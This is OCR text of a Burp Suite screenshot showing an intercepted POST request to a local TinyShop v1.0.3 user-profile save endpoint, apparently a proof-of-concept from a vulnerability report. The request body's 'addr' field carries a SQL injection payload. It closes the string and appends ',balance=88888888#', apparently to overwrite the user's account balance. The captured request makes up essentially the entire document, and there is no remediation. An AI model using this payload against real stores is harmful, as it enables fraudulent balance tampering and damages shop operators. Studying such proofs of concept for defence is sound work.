 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /tinyshop_v1.0.3/index.php?con=ucenter&act=info_save HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/tinyshop_v1.0.3/index.php?con=ucenter&act=info
Cookie: UM_distinctid=15f06d4d6bf29f-019e498e979b6c-11327a40-100200-15f06d4d6c0314; CNZZDATA1670348=cnzz_eid%3D458061390-1507643362-http%253A%252F%252Flocalhost%252F%26ntime%3D1507643362;
lMMh_2132_saltkey=ZaPZbRXa; lMMh_2132_lastvisit=1508386116; lMMh_2132_ulastactivity=384fsjvD2LB5yq8yuXKV13L%2BbE%2BKFABy5F%2BGxGoXJcJrtf18RbPn; lMMh_2132_lastcheckfeed=2%7C1508389735;
lMMh_2132_nofavfid=1; lMMh_2132_home_readfeed=1508391201; PHPSESSID=bfc74ej00cen08ejmh9cagep60; safecode=1; Tiny_autologin=87de0112b6NTIxMDA4OTM0MGBmNzUwPDAxPDRjOWdlNDkzajJkZWY
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
name=test%40example.com&real_name=%E5%93%87%E5%93%88%E5%93%88&sex=1&birthday=2017-10-09&mobile=18888888888&phone=18888888888&province=0&city=0&county=0&addr=aaaaaaaaaa'
,balance=88888888#